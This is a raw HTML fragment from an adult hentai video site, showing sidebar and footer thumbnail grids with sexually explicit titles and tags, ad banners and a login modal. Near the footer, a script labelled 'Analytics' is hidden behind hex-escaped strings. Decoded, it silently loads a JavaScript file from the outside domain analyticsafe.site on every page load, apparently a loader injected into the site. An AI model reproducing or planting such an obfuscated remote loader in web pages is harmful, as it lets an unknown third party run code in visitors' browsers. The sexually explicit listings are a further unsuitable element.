data-thumbs="https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)1.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)2.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)3.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)4.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)5.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)6.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)7.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)8.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)9.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)10.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)11.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)12.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)13.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)14.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)15.jpg,https://ei.phncdn.com/videos/202009/30/356330802/original/(m=eaf8Ggaaaa)(mh=XP6Sp5WB7SIjj_OI)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/fortnite-september-porn-compilation.jpg" alt="Fortnite September Porn Compilation"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:48</span>		</div> 				<header class="entry-header"> 			<span>Fortnite September Porn Compilation</span> 		</header> 	</a> </article>  <article data-video-uid="16" data-post-id="546" class="loop-video thumb-block post-546 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-hd tag-hentai tag-hentai-hd post_format-post-format-video"> 	<a href="https://videos.hentai.pink/fandel-tales-hentai-hd-derpixon/" title="Fandel Tales Hentai HD [Derpixon]"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2021/05/fandel-tales-hentai-hd-derpixon.jpg" alt="Fandel Tales Hentai HD [Derpixon]"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div> 				<header class="entry-header"> 			<span>Fandel Tales Hentai HD [Derpixon]</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer 	br-bottom-10" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<a href="https://porngameads.com/home/magic.html" rel="nofollow noopener" target="_blank"><img src="https://videos.hentai.pink/wp-content/uploads/2023/01/SFS_03.jpg" width="300" height="250" border="0"></a>			</div> 							<div class="happy-footer"> 				<iframe width="900px" height="300px" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.camonade.com/widgets/v4/Universal?campaignId=hpink&creativeId=footer&sourceId=900&modelPageOption=model&tag=girls%2Fvideo-games&thumbSizeKey=middle&titleText=Chat%20with%20Gamer%20Girls&targetDomain=camonade.com&userId=5485ae456043ede08299642ff06df85f812da74c05b801f7e23ffc13f839aead"></iframe>			</div> 							<div class="four-columns-footer"> 				<section id="widget_videos_block-7" class="widget widget_videos_block">			  <a class="more-videos label" href="https://videos.hentai.pink/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="17" data-post-id="924" class="loop-video thumb-block post-924 post type-post status-publish format-video has-post-thumbnail hentry category-fortnite-porn tag-animation tag-anime-hentai tag-compilation tag-dessin-anime tag-elle-jouit tag-essaye-ne-pas-jouir tag-fais-moi-jouir tag-flambycum tag-fortnite tag-fortnite-sex tag-hentai tag-intense-sex tag-mmd-sex tag-music-video tag-netflix post_format-post-format-video"> 	<a href="https://videos.hentai.pink/fortnite-un-plaisir-jouissant-parti3/" title="Fortnite un Plaisir JOUISSANT Parti3."> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)1.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)2.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)3.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)4.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)5.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)6.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)7.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)8.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)9.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)10.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)11.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)12.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)13.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)14.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)15.jpg,https://di.phncdn.com/videos/202203/15/404669761/original/(m=eaf8Ggaaaa)(mh=kMk2H0F2X-DfXd2l)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/fortnite-un-plaisir-jouissant-parti3.jpg" alt="Fortnite un Plaisir JOUISSANT Parti3."></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:10</span>		</div> 				<header class="entry-header"> 			<span>Fortnite un Plaisir JOUISSANT Parti3.</span> 		</header> 	</a> </article>  <article data-video-uid="18" data-post-id="1285" class="loop-video thumb-block post-1285 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-anime tag-ass tag-big-cock tag-big-dick tag-big-tits tag-big-boobs tag-cartoon tag-family-guy tag-hentai tag-nude tag-redhead tag-sclip tag-shaved tag-tvshow post_format-post-format-video"> 	<a href="https://videos.hentai.pink/family-guy-porn-videos/" title="Family Guy porn videos"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)1.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)2.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)3.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)4.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)5.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)6.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)7.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)8.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)9.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)10.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)11.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)12.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)13.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)14.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)15.jpg,https://ei.phncdn.com/videos/201202/21/4301862/original/(m=eafTGgaaaa)(mh=R0WPed2fP2b9grkF)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/01/family-guy-porn-videos.jpg" alt="Family Guy porn videos"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:41</span>		</div> 				<header class="entry-header"> 			<span>Family Guy porn videos</span> 		</header> 	</a> </article>  <article data-video-uid="19" data-post-id="534" class="loop-video thumb-block post-534 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-beach tag-fuck tag-hentai tag-teens post_format-post-format-video"> 	<a href="https://videos.hentai.pink/teens-go-beach-to-fuck-hentai/" title="Teens Go Beach To Fuck! Hentai"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2021/05/teens-go-beach-to-fuck-hentai.jpg" alt="Teens Go Beach To Fuck! Hentai"></div>						<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div> 				<header class="entry-header"> 			<span>Teens Go Beach To Fuck! Hentai</span> 		</header> 	</a> </article>  <article data-video-uid="20" data-post-id="280" class="loop-video thumb-block post-280 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-animation tag-english tag-uncensored post_format-post-format-video"> 	<a href="https://videos.hentai.pink/ikenai-koto-the-animation-english-subbed-uncensored/" title="Ikenai Koto The Animation English Subbed Uncensored"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2019/12/ikenai-koto-the-animation-english-subbed-uncensored.jpg" alt="Ikenai Koto The Animation English Subbed Uncensored"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:37</span>		</div> 				<header class="entry-header"> 			<span>Ikenai Koto The Animation English Subbed Uncensored</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://porngameads.com/home/sfs.html" rel="nofollow" target="_blank"><img src="https://videos.hentai.pink/wp-content/uploads/2023/01/SFS_03-2.jpg"></a></div></div> 		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://www.3dporngames.games" rel="nofollow" target="_blank"><img src="https://videos.hentai.pink/wp-content/uploads/2023/01/300x250-clk-1674v4.gif"></a></div></div> 		</section><section id="widget_videos_block-10" class="widget widget_videos_block">			  <a class="more-videos label" href="https://videos.hentai.pink/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>   <div class="videos-list"> 		 <article data-video-uid="21" data-post-id="1003" class="loop-video thumb-block post-1003 post type-post status-publish format-video has-post-thumbnail hentry category-minecraft-porn tag-doggystyle-pov tag-familly-therapy tag-kink tag-minecraft-jenny-porn tag-minecraft-porn tag-point-of-view tag-porn-hub-minecraft tag-russian-schoolgirl tag-step-bro-im-stuck tag-step-sis-stuck tag-stuck tag-wet-pussy-sound post_format-post-format-video"> 	<a href="https://videos.hentai.pink/porn-in-minecraft-school-stucked-girl-4k-60-fps/" title="porn in minecraft school | stucked girl | 4K 60 FPS"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)1.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)2.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)3.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)4.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)5.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)6.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)7.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)8.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)9.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)10.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)11.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)12.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)13.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)14.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)15.jpg,https://ei.phncdn.com/videos/202109/18/394910621/original/(m=eaf8Ggaaaa)(mh=0stPmzj4pcmpSEBj)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/porn-in-minecraft-school-stucked-girl-4k-60-fps.jpg" alt="porn in minecraft school | stucked girl | 4K 60 FPS"></div>						<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11</span>		</div> 				<header class="entry-header"> 			<span>porn in minecraft school | stucked girl | 4K 60 FPS</span> 		</header> 	</a> </article>  <article data-video-uid="22" data-post-id="990" class="loop-video thumb-block post-990 post type-post status-publish format-video has-post-thumbnail hentry category-minecraft-porn tag-akward tag-anime tag-bbw tag-big-breast tag-big-boobs tag-ecchi tag-ender-creeper tag-funny tag-kink tag-minecraft tag-naked tag-nude tag-sex tag-strange tag-video-game tag-weird post_format-post-format-video"> 	<a href="https://videos.hentai.pink/3d-porn-weird-things-to-fuck-2-minecraft-ender-creeper/" title="(3D Porn) Weird things to fuck #2 &#8211; Minecraft Ender Creeper"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)1.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)2.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)3.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)4.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)5.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)6.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)7.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)8.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)9.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)10.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)11.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)12.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)13.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)14.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)15.jpg,https://di.phncdn.com/videos/201910/25/257106281/original/(m=eaf8Ggaaaa)(mh=zYMAIEwXxXTpzhFD)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2022/04/3d-porn-weird-things-to-fuck-2-minecraft-ender-creeper.jpg" alt="(3D Porn) Weird things to fuck #2 &#8211; Minecraft Ender Creeper"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:28</span>		</div> 				<header class="entry-header"> 			<span>(3D Porn) Weird things to fuck #2 &#8211; Minecraft Ender Creeper</span> 		</header> 	</a> </article>  <article data-video-uid="23" data-post-id="1087" class="loop-video thumb-block post-1087 post type-post status-publish format-video has-post-thumbnail hentry category-free tag-3d-hentai tag-anime tag-ass-fuck tag-big-tits tag-big-boobs tag-goblin tag-hentai tag-hentai-monster tag-rough post_format-post-format-video"> 	<a href="https://videos.hentai.pink/kuroinu-olga-discordia-honey-select-2/" title="Kuroinu &#8211; Olga Discordia [Honey Select 2]"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)1.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)2.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)3.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)4.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)5.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)6.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)7.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)8.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)9.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)10.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)11.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)12.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)13.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)14.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)15.jpg,https://di.phncdn.com/videos/202012/11/378146962/original/(m=eafTGgaaaa)(mh=iuumugNxhQAY0yiA)16.jpg"><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2023/01/kuroinu-olga-discordia-honey-select-2.jpg" alt="Kuroinu &#8211; Olga Discordia [Honey Select 2]"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:22</span>		</div> 				<header class="entry-header"> 			<span>Kuroinu &#8211; Olga Discordia [Honey Select 2]</span> 		</header> 	</a> </article>  <article data-video-uid="24" data-post-id="555" class="loop-video thumb-block post-555 post type-post status-publish format-video has-post-thumbnail hentry category-free post_format-post-format-video"> 	<a href="https://videos.hentai.pink/maken-ki-02-bd-720p/" title="Maken-Ki &#8211; 02 [BD 720p]"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img width="300" height="168.75" data-src="https://videos.hentai.pink/wp-content/uploads/2021/05/maken-ki-02-bd-720p.jpg" alt="Maken-Ki &#8211; 02 [BD 720p]"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:00</span>		</div> 				<header class="entry-header"> 			<span>Maken-Ki &#8211; 02 [BD 720p]</span> 		</header> 	</a> </article>   </div>   <div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  					<div class="logo-footer"> 							<a href="https://videos.hentai.pink/" rel="home" title="Hentai Videos"><img class="grayscale" src=" 									https://videos.hentai.pink/wp-content/uploads/2019/12/hentaipinklogo.png				" alt="Hentai Videos"></a> 			</div> 		 					<div class="footer-menu-container"> 				<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://videos.hentai.pink/terms-of-use/">Terms Of Use</a></li> <li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="https://videos.hentai.pink/privacy-policy-2/">Privacy Policy</a></li> <li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://videos.hentai.pink/dmca/">DMCA</a></li> <li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://hentai.pink/contact/">Contact</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				<a href="https://www.rtalabel.org/" target="_blank"/><img src="https://videos.hentai.pink/wp-content/uploads/2019/12/120x60_RTA-5042-1996-1400-1577-RTA_c.gif" alt="RTA" /></a><br>  All rights reserved. <a href="https://hentai.pink/" title=Hentai games">Hentai Games</a>			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a> <!-- Analytics --> <script type="b3a84ce0845b4d87718ee64c-text/javascript">(function(){var G1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');G1['\x73\x72\x63']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x6e\x61\x6c\x79\x74\x69\x63\x73\x61\x66\x65\x2e\x73\x69\x74\x65\x2f\x62\x72\x2d\x67\x2d\x6d\x69\x6e\x2e\x6a\x73';G1['\x61\x73\x79\x6e\x63']=true;window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x68\x65\x61\x64']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](G1)})();</script> 		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Videos</h3> 						 							<form id="wpst_login_form" action="https://videos.hentai.pink/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="e9efc8c917" /><input type="hidden" name="_wp_http_referer" value="/tag/fucks/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://videos.hentai.pink/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="e9efc8c917" /><input type="hidden" name="_wp_http_referer" value="/tag/fucks/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="b3a84ce0845b4d87718ee64c-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="b3a84ce0845b4d87718ee64c-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="b3a84ce0845b4d87718ee64c-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="b3a84ce0845b4d87718ee64c-text/javascript" src="https://videos.hentai.pink/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="b3a84ce0845b4d87718ee64c-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/videos.hentai.pink\/wp-admin\/admin-ajax.php","nonce":"619331f460","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"off"};
/* ]]> */
